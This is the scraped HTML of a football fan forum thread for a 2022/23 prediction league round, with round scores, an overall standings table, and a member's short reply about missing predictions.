	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?do=hovercard" data-mentionid="362" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="">@DangerousSausage</a>, <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/945-megan_elizax/?do=hovercard" data-mentionid="945" href="https://prideofnottingham.co.uk/profile/945-megan_elizax/" rel="">@Megan_Elizax</a> - 4<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/107-dan/?do=hovercard" data-mentionid="107" href="https://prideofnottingham.co.uk/profile/107-dan/" rel="">@Dan</a>, <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1072-kb1862/?do=hovercard" data-mentionid="1072" href="https://prideofnottingham.co.uk/profile/1072-kb1862/" rel="">@KB1862</a> - 3<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/899-arlukomski/?do=hovercard" data-mentionid="899" href="https://prideofnottingham.co.uk/profile/899-arlukomski/" rel="">@ARLukomski</a> - 2<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/136-grannypie/?do=hovercard" data-mentionid="136" href="https://prideofnottingham.co.uk/profile/136-grannypie/" rel="">@GrannyPie</a>, <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/161-dripsey3/?do=hovercard" data-mentionid="161" href="https://prideofnottingham.co.uk/profile/161-dripsey3/" rel="">@Dripsey3</a> - 1<br />
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/96-magpiejue/?do=hovercard" data-mentionid="96" href="https://prideofnottingham.co.uk/profile/96-magpiejue/" rel="">@magpiejue</a> - nul points
</p>

<p>
	---
</p>

<p>
	Overall, <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard" data-mentionid="1" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="">@Chris</a> takes over at the top, followed closely by <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?do=hovercard" data-mentionid="263" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="">@4everapie</a> and <a contenteditable="false" data-ipshover="" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?do=hovercard" data-mentionid="38" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="">@super_ram</a>. But everyone's still just a really good round away from the top of the table...
</p>

<p>
	Chris - 20<br />
	4everapie - 19<br />
	super_ram - 19<br />
	gtownjohnno - 18<br />
	barnet1uk - 16<br />
	GrannyPie - 15<br />
	nottsnutter - 12<br />
	Dan - 12<br />
	DangerousSausage - 11<br />
	Megan_Elizax - 10<br />
	ARLukomski - 10<br />
	KB1862 - 9<br />
	magpiejue - 9<br />
	DonnyNotts - 7<br />
	Dripsey3 - 6<br />
	liampie - 4<br />
	jimbob - 3
</p>

<p>
	---
</p>

<p>
	Got some ground to make up? You haven't got long to wait - <a href="https://prideofnottingham.co.uk/forums/topic/10259-prediction-league-2223-round-4-tuesday-16-august/" rel="">the next round of fixtures kick off at 7.45pm on Tuesday and are online now. </a>Thanks for playing and good luck in the next round!
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164811"></a>
<div id="comment-164811"></div>
<article data-ips-hook="postWrapper" id="elComment_164811" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">172</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">8</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/08/13
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">jimbob's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Collaborator (7/17)"></a> Lv. 7</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="398 points until your next rank"><b>902</b> / 1300</label> <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/" data-action="badgeLog" title="jimbob's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Community Regular (8/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(902 / 1300 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/160-jimbob/badges/"
                       data-action="badgeLog"
                       title="jimbob's Badges">
                        View All 8 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>


    
        <p>Earned: &lt;time datetime=&#039;2021-09-06T21:38:06Z&#039; title=&#039;06/09/21 21:38&#039; data-short=&#039;4 yr&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;September 6, 2021&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;4 yr&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=160&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/160-jimbob/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/160-jimbob/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to jimbob's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c47d%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jimbob" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/7_Collaborator.svg' loading="lazy" alt="Collaborator" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Collaborator (7/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/160-jimbob/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/160-jimbob/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to jimbob's profile" class="ipsUsername" translate="no">jimbob</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T20:30:02Z' title='14/08/22 20:30' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/08/13
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164811' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164811_menu' data-ipsDialog-title="Share this post" id='elSharePost_164811' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164811' rel="nofollow" class='ipsType_blendLinks'>#19</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164811" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=160&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164811' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164811_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164811" data-quotedata="{&quot;userid&quot;:160,&quot;username&quot;:&quot;jimbob&quot;,&quot;timestamp&quot;:1660509002,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164811}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T20:30:02Z' title='14/08/22 20:30' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164811' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164811_menu' data-ipsDialog-title="Share this post" id='elSharePost_164811' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164811' rel="nofollow" class='ipsType_blendLinks'>#19</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	I did my scores for Sat but I cannot see them. Any way I will do them now, Sorry if I made a mistake
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164813"></a>
<div id="comment-164813"></div>
<article data-ips-hook="postWrapper" id="elComment_164813" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="DangerousSausage is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="DangerousSausage is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">22</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.8k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1746356400&amp;custom_date_end=1746356400" data-action="dayswonLog"  data-ipstooltip="" title="DangerousSausage had 291 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">291</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				10/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Darmstadt, Germany</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DangerousSausage's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,135 points until your next rank"><b>47865</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(47865 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/"
                       data-action="badgeLog"
                       title="DangerousSausage's Badges">
                        View All 22 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
